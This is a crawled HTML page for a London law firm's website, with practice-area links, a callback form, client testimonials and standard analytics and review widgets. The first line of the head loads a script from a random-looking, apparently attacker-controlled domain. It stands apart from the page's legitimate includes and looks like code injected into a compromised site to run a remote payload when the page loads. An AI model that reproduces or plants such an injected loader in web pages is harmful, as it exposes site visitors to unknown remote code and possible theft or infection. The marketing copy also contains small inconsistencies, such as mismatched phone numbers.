

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnslawpartners.co.uk/international-trade-law.php
body_size: 8393
content:

<!DOCTYPE html>
<html lang="en-GB">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<title>Leading Law Firms London, Commercial Law, Business Lawyers, Real Estate Law</title>
<meta charset="utf-8">
<meta name="description" content="Top International Law Firm in London, UK, with lawyers expertise in Real Estate Law, Corporate Law, Employment Law, Commercial Law etc. Call me at 0800 020 9506." />
<meta name="keywords" content="leading law firms london, commercial law firms london, top law firms in london, top commercial law firms london, top real estate lawyers london, top corporate lawyers london, top business lawyers london, real estate law firms london, corporate law firms london, top real estate law firms london, top commercial lawyers london, law firms london, top employment lawyers london, leading law firm, top lawyers london, commercial law, lawyers london, top law firm, corporate law firm, corporate lawyer, real estate law firm, london, real estate lawyer, uk, lawyer, london leading law firms, london commercial law firms, london top law firms, london top real estate lawyers, london top corporate lawyers" />
<link rel="canonical" href="https://www.johnslawpartners.co.uk" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link type="image/x-icon" rel="shortcut icon" href="img/favicon.png">
        <!-- fonts -->
        <link href="https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,600,700|PT+Serif:400,700" rel="stylesheet">
        <!-- Bootstrap -->
        <link href="css/bootstrap.min.css" rel="stylesheet">
        <link href="css/font-awesome.min.css" rel="stylesheet">
        <!-- bootstrap select plugin  https://silviomoreto.github.io/bootstrap-select/-->    
        <link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.11.2/css/bootstrap-select.min.css" rel="stylesheet"><link href="css/style.css?v=1.0" rel="stylesheet">
<link href="css/custom.css?v=1.0" rel="stylesheet"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMLCD5YL95"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-BMLCD5YL95');
</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org/",
 "@type": "Service",
"serviceType": "Law Firm",
"category": "Law firm in London, England",
  "provider": {
  "@type": "LocalBusiness",
  "name": "Johns Law Partners - Law Firms in London",
  "url" : "https://www.johnslawpartners.co.uk/",
  "image" : "https://www.johnslawpartners.co.uk/img/logo.png",
  "telephone": "448000025229",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "130 Old St",
    "addressLocality": "London",
    "postalCode": "EC1V 9BD",
    "addressCountry": "UK"
    },
  "areaServed": {
        "@type": "Country",
        "name": "United Kingdom"
        },
  "sameAs":[
  "https://www.facebook.com/johnsLawpartners",
  "https://www.instagram.com/johnslawpartners/"
  ]
}}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDDVPXJ6');</script>
<!-- End Google Tag Manager -->

<!-- HTML Meta Tags -->
<title>Leading Law Firms London, Commercial Law, Business Lawyers, Real Estate Law</title>
<meta name="description" content="Top International Law Firm in London, UK, with lawyers expertise in Real Estate Law, Corporate Law, Employment Law, Commercial Law etc. Call me at 0800 020 9506.">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://www.johnslawpartners.co.uk/">
<meta property="og:type" content="website">
<meta property="og:title" content="Leading Law Firms London, Commercial Law, Business Lawyers, Real Estate Law">
<meta property="og:description" content="Top International Law Firm in London, UK, with lawyers expertise in Real Estate Law, Corporate Law, Employment Law, Commercial Law etc. Call us at 0800 020 9506.">
<meta property="og:image" content="https://opengraph.b-cdn.net/production/images/9c8d40b9-3329-4d46-821b-ca831a6f8a16.jpg?token=fa20MJCzWyrPDerdB2ON-buBlOYzda5H_ci3RgXecaQ&height=533&width=797&expires=33270515118">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="johnslawpartners.co.uk">
<meta property="twitter:url" content="https://www.johnslawpartners.co.uk/">
<meta name="twitter:title" content="Leading Law Firms London, Commercial Law, Business Lawyers, Real Estate Law">
<meta name="twitter:description" content="Top International Law Firm in London, UK, with lawyers expertise in Real Estate Law, Corporate Law, Employment Law, Commercial Law etc. Call me at 0800 020 9506.">
<meta name="twitter:image" content="https://opengraph.b-cdn.net/production/images/9c8d40b9-3329-4d46-821b-ca831a6f8a16.jpg?token=fa20MJCzWyrPDerdB2ON-buBlOYzda5H_ci3RgXecaQ&height=533&width=797&expires=33270515118">

<!-- Meta Tags Generated via https://www.opengraph.xyz -->

<style>
    
.custom_review_section .col-md-6 .review-box {
    height: 209px;
}
.custom_call_bg.call-bg h1 {
    margin-top: 10px;
}
.custom_call_bg {
    padding-top: 50px;
}
 

@media only screen and (max-width: 992px) {
.custom_review_section .col-md-6 .review-box {
    height: auto;
}
    
}
</style>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfq5zbk4rd");
</script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
</head>
   <body>
      <header>
  <div class="header-top">
    <div class="container">
      <div class="top-mail"> <a class="" href="mailto:info@johnslawpartners.co.uk" title="Email : info@johnslawpartners.co.uk">Email : info@johnslawpartners.co.uk</a> </div>
      <div class="contact-top"> <a class="" href="tel:0800 002 5229" title=" "><img src="img/phone-icon.png" alt="top law firms london" >
      <span class="hidden-xs">0800 002 5229</span></a> 
      <a class="btn top-evaluation" href="contact-us.php" title="Free Case Evaluation">Free Case Evaluation <img src="img/arrow.png" alt="commercial law firms london" ></a> </div>
    </div>
  </div>
  <div class="clearfix"></div>
  <nav class="navbar navbar-default">
    <div class="container"> 
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> 
        <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="index.php" title=""><img src="img/logo.png" alt="commercial law firms london" ></a> </div>
      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
        <ul class="nav navbar-nav navbar-right">
          <!--<li class="active"><a href="index.php" title="Home">Home <span class="sr-only">(current)</span></a></li>-->
          <li><a href="about-us.php" title="">About Us</a></li>
          <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Expertise">Expertise 
          <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li><a href="tax-law.php" title="Tax Law">Tax Law</a></li>
                    <li><a href="real-estate-law.php" title="Real Estate Law">Real Estate Law</a></li>
                    <li><a href="commercial-law.php" title="Commercial Law">Commercial Law</a></li>
                    <li><a href="corporate-law.php" title="Corporate Law">Corporate Law</a></li>
                    <li><a href="international-trade-law.php" title="International Trade Law">International Trade Law</a></li>
                    <li><a href="it-law.php" title="IT Law">IT Law</a></li>
                    <li><a href="banking-and-finance.php" title="Banking &amp; Finance Law">Banking &amp; Finance Law</a></li>
                    <li><a href="dispute-resolution.php" title="Alternative Dispute Resolution">Alternative Dispute Resolution</a></li>
                    <li><a href="employment-law.php" title="Employment Law">Employment Law</a></li>
                    <li><a href="funds.php" title="Funds">Funds</a></li>
                    <li><a href="private-client.php" title="Private Client">Private Client</a></li>
                    <li><a href="mergers-and-acquisitions-law-london.php" title="Mergers & Acquisitions">Mergers & Acquisitions</a></li>
                    <li><a href="environmental-law.php" title="Environmental Law">Environmental Law</a></li>
                    <li><a href="pocurement-law.php" title="Procurement Law">Procurement Law</a></li>
                </ul>
          </li>
          <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="">Industries 
          <span class="caret"></span></a>
            <ul class="dropdown-menu">
                    <li><a class="" href="real-estate-development-and-construction.php">Real Estate Development &amp; Construction</a></li>
                    <li><a class="" href="healthcare.php">Healthcare</a></li>
                    <li><a class="" href="telecommunications-and-media.php">Telecommunications &amp; Media</a></li>
                    <li><a class="" href="manufacturing.php">Manufacturing</a></li>
                    <li><a class="" href="finance.php">Finance</a></li>
                    <li><a class="" href="energy-infrastructure-and-resources.php">Energy, Infrastructure &amp; Resources</a></li>
                    <li><a class="" href="technology.php">Technology</a></li>  
                    <li><a class="" href="#">Consumer Goods &amp; Retail</a></li>  
            </ul>
          </li>
          <!--<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Lawyers">Lawyers -->
          <!--<span class="caret"></span></a>-->
          <!--  <ul class="dropdown-menu lawyers-list-menu">-->
          <!--    <li><a href="#" title="A">A</a></li>-->
          <!--    <li><a href="lawyers-details.php" title="B">B</a></li>-->
          <!--    <li><a href="#" title="C">C</a></li>-->
          <!--    <li><a href="#" title="D">D</a></li>-->
          <!--    <li><a href="#" title="E">E</a></li>-->
          <!--    <li><a href="#" title="F">F</a></li>-->
          <!--    <li><a href="#" title="G">G</a></li>-->
          <!--    <li><a href="#" title="H">H</a></li>-->
          <!--    <li><a href="#" title="I">I</a></li>-->
          <!--    <li><a href="#" title="J">J</a></li>-->
          <!--    <li><a href="#" title="K">K</a></li>-->
          <!--    <li><a href="#" title="L">L</a></li>-->
          <!--    <li><a href="#" title="M">M</a></li>-->
          <!--    <li><a href="#" title="N">N</a></li>-->
          <!--    <li><a href="#" title="O">O</a></li>-->
          <!--    <li><a href="#" title="P">P</a></li>-->
          <!--    <li><a href="#" title="Q">Q</a></li>-->
          <!--    <li><a href="#" title="R">R</a></li>-->
          <!--    <li><a href="#" title="S">S</a></li>-->
          <!--    <li><a href="#" title="T">T</a></li>-->
          <!--    <li><a href="#" title="U">U</a></li>-->
          <!--    <li><a href="#" title="V">V</a></li>-->
          <!--    <li><a href="#" title="W">W</a></li>-->
          <!--    <li><a href="#" title="X">X</a></li>-->
          <!--    <li><a href="#" title="Y">Y</a></li>-->
          <!--    <li><a href="#" title="Z">Z</a></li>-->
          <!--  </ul>-->
          <!--</li>-->
        <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Locations">Locations 
          <span class="caret"></span></a>
                <ul class="dropdown-menu">
                    <li><a href="https://www.johnslawpartners.co.uk/location/angel.php" title="Angel">Angel</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/barbican.php" title="Barbican">Barbican</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/canary-wharf.php" title="Canary Wharf">Canary Wharf</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/city-of-london.php" title="City of London">City of London</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/clerkenwell.php" title="Clerkenwell">Clerkenwell</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/farringdon.php" title="Farringdon">Farringdon</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/holborn.php" title="Holborn">Holborn</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/islington.php" title="Islington">Islington</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/old-street.php" title="Old Street">Old Street</a></li>
                    <li><a href="https://www.johnslawpartners.co.uk/location/shoreditch.php" title="Shoreditch">Shoreditch</a></li>
                </ul>
          </li>
          <div class="clearfix visible-xs"></div>
          <li><a href="career.php" title="Work With Us">Work With Us</a></li>
          <li><a href="contact-us.php" title="Contact Us">Contact Us</a></li>
        </ul>
      </div>
    </div>
  </nav>
  
</header>      
                
      <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
       
                  
         <div class="carousel-inner" role="listbox">
            <div class="item active">
                
              
                
               <img src="img/home-page-banner-01.jpg" alt="top commercial law firms london">
            <!--   <div class="carousel-caption">
                  <h2>Johns Law Partners</h2>
                 <p>Realize your Constitutional Right for Qualified Legal Help</p>
                  <a class="btn banner-btn" href="contact-us.php" title="Contact Now">Contact Now</a> 
               </div> -->
            </div>
         </div>
      </div>
      
        
           <div class="container">
  <div class="row">
<div class="col-md-12 pl-2 pr-2">
                 <div class="ratingsitem">
                     <a href="https://www.bark.com/en/gb/b/johns-law-partners-london/dkAAb/" target="_blank"> <img src="img/bark-rating.png" alt=""></a>
                    <a href="https://g.page/r/CfYzQp0z7f0hEB0/review" target="_blank"> <img src="img/google-rating.png" alt=""></a>
                   <!-- <a href="https://uk.trustpilot.com/review/johnslawpartners.co.uk" target="_blank"> <img src="img/trustpilot-rating.png" alt=""></a>-->
                     <div class="trustpilot-widget" data-locale="en-US" data-template-id="56278e9abfbbba0bdcd568bc" data-businessunit-id="60bfd4a76f2d2a0001a05e53" data-style-height="52px" data-style-width="100%" data-token="8ab8d8ff-9a53-41e4-92cb-5763bb1e7c11">
  <a href="https://www.trustpilot.com/review/johnslawpartners.co.uk" target="_blank" rel="noopener">Trustpilot</a>
</div></a>
                </div>
                
                </div>
                 </div>
                  </div>
                  
                  
<div class="call-bg custom_call_bg">
<div class="container">
  <div class="row align-items-center">

<div class="col-md-7">
<h1>Commercial & Corporate Legal Services Firm in London</h1>
<h3>
                    Unparalleled Legal Excellence: 
                     <span>John's Law Partners - </span>
                     <span>Your Trusted Ally in London's Legal Landscape</span>
                  </h3>
                  <p>Legal support is the backbone of businesses. From contracts to compliance, it ensures smooth operations, protects rights, 
                  and navigates complex regulations, fostering growth and safeguardCommercialing success. Johns Law Partners, a London boutique firm, 
                  excels in diverse legal domains: tax, real estate, <a href="https://www.johnslawpartners.co.uk/commercial-lawyer-london.php"><strong>Commercial</strong></a>, <a href="https://www.johnslawpartners.co.uk/corporate-lawyer-london.php"><strong>Corporate</strong></a>, international, IT, banking, finance, alternate 
                  dispute resolution, and many more! I deliver tailored solutions, ensuring businesses navigate legal complexities seamlessly, making me a trusted partner for success in the legal landscape.</p>

                  <a class="btn call-bg-btn" href="contact-us.php" title="Contact Now" style="color:#FFF">Contact Now</a>

                </div>

<div class="col-md-5">
<div class="banner-form">
            <h2>Request a Callback</h2>
           <form  class="contactForm jl-Callback-contact-form" method="post" id="jl-Callback-contact-form"  name="frm"  action="" >
               <div class="form-group">
                  <input type="text" class="form-control" name="userName" id="userName" placeholder="Name*" required>
               </div>
               <div class="form-group">
                  <input type="text" class="form-control"  placeholder="Phone*" name="userPhone" id="userPhone" required>
               </div>
               <div class="form-group">
                  <input type="" class="form-control" name="userEmail" id="userEmail" placeholder="Email*" required>
               </div>
               <input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response-contact" value="" />
                <input type="hidden" name="userCallback" id="userCallback" value="1" />
               <!--<div class="form-group">
                  <div class="styled-select">
                     <select>
                        <option>Call Back Time</option>
                        <option>Monday- Friday 09:00 AM - 06:00 PM</option>
                        <option>Saturday  10:00 AM - 03:00 PM</option>
                     </select>
                     <span class="fa fa-sort-desc"></span>
                  </div>
               </div>-->
               <div class="text-center sbt-btn-wrapper">
                  <input type="submit" class="btn btn-default book-btn" value="Send" />
			    <span class="spinner"></span>
				<div class="formMessage"></div>
               </div>
              
            </form>
         </div>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="new-service-list">
  <div class="container">
<div class="row">
<div class="col-md-3 col-sm-4">
<a class="" href="corporate-law.php" title="Corporate &amp; Commercial Law">
        <div class="products-box-slide"> <img src="img/serv-01.jpg" alt="leading law firms london">
          <div class="products-text-box">
            <h3>Corporate &amp; Commercial Law</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="commercial-law.php" title="Business Formation &amp; Restructuring">
        <div class="products-box-slide"> <img src="img/serv-02.jpg" alt="commercial law firms london">
          <div class="products-text-box">
            <h3>Business Formation &amp; Restructuring</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="tax-law.php" title="Tax Law">
        <div class="products-box-slide"> <img src="img/serv-03.jpg" alt="best law firms in london">
          <div class="products-text-box">
            <h3>Tax Law</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="it-law.php" title="IT Cyber Laws">
        <div class="products-box-slide"> <img src="img/serv-04.jpg" alt="best commercial law firms london">
          <div class="products-text-box">
            <h3>IT Cyber Laws</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="real-estate-law.php" title="Residential &amp; Commercial Landlord &amp; Tenant Law">
        <div class="products-box-slide"> <img src="img/serv-05.jpg" alt="best real estate lawyers london">
          <div class="products-text-box">
            <h3>Residential &amp; Commercial Landlord &amp; Tenant Law</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="mergers-and-acquisitions-law-london.php" title="Mergers &amp; Acquisitions Services">
        <div class="products-box-slide"> <img src="img/serv-06.jpg" alt="best corporate lawyers london">
          <div class="products-text-box">
            <h3>Mergers &amp; Acquisitions Services</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="international-trade-law.php" title="International Trade Law">
        <div class="products-box-slide"> <img src="img/serv-07.jpg" alt="best business lawyers londo">
          <div class="products-text-box">
            <h3>International Trade Law</h3>
          </div>
        </div>
        </a>
</div>
<div class="col-md-3 col-sm-4">
<a class="" href="employment-law.php" title="Employment Law">
        <div class="products-box-slide"> <img src="img/serv-08.jpg" alt="real estate law firms london">
          <div class="products-text-box">
            <h3>Employment Law</h3>
          </div>
        </div>
        </a>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="why-choose-section">
  <div class="col-md-5 col-sm-12 pad-none"> <img src="img/why-choose-img.jpg" alt="corporate law firms london"> </div>
  <div class="col-md-7 col-sm-12 pad-none">
    <div class="why-choose-box">
    <h3>Champion your legal needs with my</h3>
      <h2>Diverse Legal Prowess!</h2>
      <p>My unwavering commitment to clients sets me apart, delivering exceptional results with swiftness, affordability, and precision. In the 
      complex realm of employment law, we're your trusted advisors, ensuring fair and compliant practices for employers and employees. 
      Our expertise in fund law-related matters spans fund formation, structuring, and regulatory compliance, fostering your financial success. 
      At the heart of our service is not just legal advice, but strategic guidance that aligns with your unique objectives. Our adept team of 
      attorneys in London possesses an in-depth understanding of UK law, offering personalized solutions that cater to your specific circumstances. 
      We facilitate seamless transactions and safeguard your interests when it comes to mergers and acquisitions. Additionally, Johns Law Partners 
      has extensive knowledge and experience in procurement, environmental law, IT cyber law, and other legal areas. I am a highly skilled attorney in London, dedicated to providing top-notch representation for my clients’ legal needs. Johns Law Partners is synonymous 
      with quick turnarounds, reasonable charges, regular updates, and precise assistance than any other legal consultancy firm in London. Our track record is 
      punctuated with proven success stories, a testament to our dedication to achieving favorable legal outcomes. With me, you don't just get 
      legal services in London; you get a trusted partner committed to your success.
</p>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="why-choose-us">
  <div class="container">
    <h2>Why Choose Us?</h2>
    <div class="row">
<div class="col-md-6">
<div class="bottom-contact"> <img src="img/footer-location-icon.png" alt="best lawyers london"> <a class="" href="#" title="Prowess in various facets of law">Prowess in various facets of law</a> </div>
<div class="bottom-contact"> <img src="img/footer-location-icon.png" alt="best real estate law firms london"> <a class="" href="#" title="Transparent billing practices">Transparent billing practices</a> </div>
</div>
<div class="col-md-6">
<div class="bottom-contact"> <img src="img/footer-location-icon.png" alt="best commercial lawyers london"> <a class="" href="#" title="Proven success stories">Proven success stories</a> </div>
<div class="bottom-contact"> <img src="img/footer-location-icon.png" alt="law firms london"> <a class="" href="#" title="">Our practices in international trade laws has made us one of the top international trade legal consultancy firm in London.</a> </div>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
<div class="testimonials-section">
  <div class="container">
    <h2>Our Testimonials</h2>
<div class="row custom_review_section">
<div class="col-md-6">
<div class="review-box">
          <div class="d-flex align-items-center position-relative pb-3">
              <div class="flex-grow-1 ms-3">
                  <a href="#" class="h5 stretched-link btn-link" title="Luke Carpenter">Luke Carpenter</a>
              </div>
              <div class="google-logo">
                  <img src="img/bark.png" alt="best employment lawyers london">
              </div>
          </div>
          <div class="clearfix"></div>
          <img src="img/stars.png">
          <p>A very good company! John listens and want to sort things out and very nice! Mr.Warner (Social media member) is a nice guy and 
          gave me some good advice and what to do next! Would recommend to anyone! Thank you!</p>
      </div>
      <div class="review-box">
          <div class="d-flex align-items-center position-relative pb-3">
             
              <div class="flex-grow-1 ms-3">
                  <a href="#" class="h5 stretched-link btn-link" title="Lauren">Lauren</a>
              </div>
              <div class="google-logo">
                  <img src="img/bark.png" alt="leading law firm">
              </div>
          </div>
          <div class="clearfix"></div>
          <img src="img/stars.png">
          <p>Very fast response and delivery time. Benny was fantastic and very helpful. I would highly recommend this company.</p>
      </div>
      


      <a href="https://www.bark.com/en/gb/company/johns-law-partners-london/dkAAb/" class="hb-btn" title="View More" target="_blank" style="color:#FFF">View More</a>
</div>
<div class="clearfix visible-xs visible-sm"></div>
<div class="col-md-6">
  <div class="review-box">
          <div class="d-flex align-items-center position-relative pb-3">
             
              <div class="flex-grow-1 ms-3">
                  <a href="#" class="h5 stretched-link btn-link" title="Adrian Alan "Adi" Santos">Adrian Alan "Adi" Santos</a>
              </div>
              <div class="google-logo">
                  <img src="img/google-logo.png" alt="london best law firms">
              </div>
          </div>
          <div class="clearfix"></div>
          <img src="img/stars.png">
          <p>Johns Law Partners London and staff did a wonderful job of settling my case in a very short time considering it was done thru the 
          Covid shutdown. I conducted virtual depositions and other meetings. It went very smoothly and I was very pleased that we settled out of 
          court. Many thanks to all especially John.</p>
      </div>
      <div class="review-box">
          <div class="d-flex align-items-center position-relative pb-3">
              
              <div class="flex-grow-1 ms-3">
                  <a href="#" class="h5 stretched-link btn-link" title="Sabbir Rozy">Sabbir Rozy</a>
              </div>
              <div class="google-logo">
                  <img src="img/google-logo.png" alt="london best corporate lawyers">
              </div>
          </div>
          <div class="clearfix"></div>
          <img src="img/stars.png">
          <p>Mr. John &amp; his team are a delight to work with.  Every person I've worked with there has been incredibly responsive, kind, helpful, 
          and knowledgeable. I highly recommend them should you be in the market for their services, you can't go wrong.</p>
      </div>
      <a href="https://www.google.com/search?q=johns+law+partners&rlz=1C1CHBF_enIN1007IN1007&oq=johns+law+partners&gs_lcrp=EgZjaHJvbWUyBggAEEUYOTINCAEQLhivARjHARiABDIGCAIQIxgnMggIAxAAGBYYHjIICAQQABgWGB4yBggFEEUYPDIGCAYQRRg8MgYIBxBFGDzSAQg4OTY3ajBqN6gCALACAA&sourceid=chrome&ie=UTF-8#ip=1&lrd=0x48761dd360c017df:0x21fded339d4233f6,1,,,," class="hb-btn" title="View More" target="_blank" style="color:#FFF">View More</a>
  </div>
</div>
</div>
</div>
<div class="clearfix"></div>
      <div class="contact-strip-line">
<div class="container">
  <h2>For more information or assistance <span> Call us on <a href="tel:0800 002 5229">0800 002 5229</a></span></h2>
</div>
</div>

<footer>
   <div class="footer-section">
      <div class="container">
         <div class="row">
            <div class="col-md-3 col-sm-6">
               <h2>Services</h2>
               <ul>
                  <li><a class="" href="corporate-law.php" title="Corporate &amp; Commercial Law">Corporate &amp; Commercial Law</a></li>
                  <li><a class="" href="commercial-law.php" title="Business Formation &amp; Restructuring">Business Formation &amp; Restructuring</a></li>
                  <li><a class="" href="tax-law.php" title="Tax Law">Tax Law</a></li>
                  <li><a class="" href="it-law.php" title="IT Cyber Laws">IT Cyber Laws</a></li>
                  <li><a class="" href="real-estate-law.php" title="Residential &amp; Commercial Landlord &amp; Tenant Law">Residential &amp; Commercial Landlord &amp; Tenant Law</a></li>
                  <li><a class="" href="mergers-and-acquisitions-law-london.php" title="Mergers &amp; Acquisitions Services">Mergers &amp; Acquisitions Services</a></li>
                  <li><a class="" href="international-trade-law.php" title="International Trade Law">International Trade Law</a></li>
                  <li><a class="" href="employment-law.php" title="Employment Law">Employment Law</a></li>
               </ul>
            </div>
            <div class="col-md-2 col-md-offset-1  col-sm-6">
               <h2>Industries</h2>
               <ul>
                  <li><a class="" href="finance.php" title="Finance">Finance</a></li>
                  <li><a class="" href="technology.php" title="Technology">Technology</a></li>
                  <li><a class="" href="healthcare.php" title="Healthcare">Healthcare</a></li>
                  <li><a class="" href="manufacturing.php" title="Manufacturing">Manufacturing</a></li>
                  <li><a class="" href="telecommunications-and-media.php" title="Telecommunications &amp; Media">Telecommunications &amp; Media</a></li>
               </ul>
            </div>
            <div class="clearfix visible-sm"></div>
            <div class="col-md-2 col-sm-6">
               <h2>Quick Link</h2>
               <ul>
                  <li><a class="" href="index.php" title="Home">Home</a></li>
                  <li><a class="" href="about-us.php" title="About Us">About Us</a></li>
                  <li><a class="" href="lawyers-details.php" title="Lawyers">Lawyers</a></li>
                  <!--<li><a class="" href="covid.php" title="Covid 19">Covid 19</a></li>-->
                  <li><a class="" href="ourpartners.php" title="Our Partners">Our Partners</a></li>
                  <li><a class="" href="contact-us.php" title="Contact Us">Contact Us</a></li>
                  <li><a class="" href="accessibility.php" title="Accessibility">Accessibility</a></li>
                  <li><a class="" href="privacy-policy.php" title="Privacy Policy">Privacy Policy</a></li>
                  <li><a class="" href="cookies-policy.php" title="Cookies Policy">Cookies Policy</a></li>
                  <li><a class="" href="terms-of-use.php" title="Terms of Use">Terms of Use</a></li>
                  <li><a class="" href="https://www.johnslawpartners.co.uk/blog/" title="Blog">Blog</a></li>
               </ul>
            </div>
            <div class="col-md-4 col-sm-6">
               <h2>Contact Info</h2>
               <ul>
                  <li><a class="" href="#" title="">Address : 124 City Road, London, EC1V 2NX, UK</a></li>
                  <li><a class="" href="tel:0800 020 9506" title="Tel : 0800 002 5229">Tel : 0800 002 5229</a></li>
                  <li><a class="" href="tel:+44 0800 020 9506" title="Phone : +44 742 741 5209">Mobile : 0742 741 5209 (WhatsApp)</a></li>
                  <li><a class="" href="mailto:info@johnslawpartners.co.uk" title="Email : info@johnslawpartners.co.uk">Email : info@johnslawpartners.co.uk</a></li>
                  <li>
                     <a href='https://www.bark.com/en/gb/company/johns-law-partners-london/dkAAb/' target='_blank' class='bark-widget' data-type='coe' data-id='dkAAb' data-image='medium-navy' data-version='3.0'>Johns Law Partners London</a><script type='text/javascript' src='https://d3a1eo0ozlzntn.cloudfront.net/assets/js/frontend-v2/widgets-v2.b9c82a02a3.v2.js' defer></script>
                  </li>
               </ul>
               <div class="social">
                  <ul>
                     <li><a href="https://www.facebook.com/johnsLawpartners" target="_blank" title=""><i class="fa fa-facebook"></i></a></li>
                     <li><a href="https://www.linkedin.com/company/johnslawpartners" target="_blank" title=""><i class="fa fa-linkedin"></i></a> </li>
                     <li><a href="#" title=""><i class="fa fa-twitter"></i></a></li>
                     <li><a href="#" title=""><i class="fa fa-instagram"></i></a></li>
                  </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="footer-bottom">
      <div class="container">
         <p>Johns Law Partners Limited is registered in the United Kingdom Under No. 12821948. Our registered business address is Johns Law Partners Limited, 124 City Road, London, EC1V 2NX, UK.</p>
         <br>
         <p>© 2023 Johns Law Partners. All Rights Reserved </p>
      </div>
   </div>
</footer>

<a class="" href="https://wa.me/+447427415209?text=Hello..." target="_blank" title="">
   <div class="footer-whatsapp-icon"> <i class="fa fa-whatsapp" aria-hidden="true"></i> </div>
</a>

<a class="" href="tel:08000025229" target="_blank" title="">
   <div class="footer-whatsapp-icon callbutton"> <i class="fa fa-phone" aria-hidden="true"></i> </div>
</a>


      	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
	<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.11.2/js/bootstrap-select.min.js"></script>
    <script src="js/custom.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?render=6Lce74EoAAAAAJPeP87oWQa8zg0RojhDGU6cjihA"></script>      
      <script src="js/jquery.validate.min.js"></script>
<script>
$("#jl-Callback-contact-form").validate({
  submitHandler: function(form) {
      
      grecaptcha.ready(function() {
          grecaptcha.execute('6Lce74EoAAAAAJPeP87oWQa8zg0RojhDGU6cjihA', {action: 'contactpage'}).then(function(token) {
              $('#g-recaptcha-response-contact').val(token);
            // pass the token to the backend script for verification
                 $('.sbt-btn-wrapper').addClass('spin');
                $.ajax({
                 type: "POST",
                 url: "sendmail.php",
                 data: $('#jl-Callback-contact-form').serialize(),
                 success: function (dataRespone) {
                     if (dataRespone == 'success'){
                            $('.formMessage').html('<p class="form-success-message">Your message has been successfully sent. We will contact you very soon!</p>');
                        } else {
                            $('.formMessage').html('<p class="form-error-message">Error Sending email! Please try again later</p>');
                        }
                        $('form.jl-Callback-contact-form')[0].reset();
                         $('.sbt-btn-wrapper').removeClass('spin');
                     }
                    
                });
            
          });
      });
  }
 });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDDVPXJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
   </body>
   
</html>

--- FILE ---
content_type: text/html; charset=utf-8
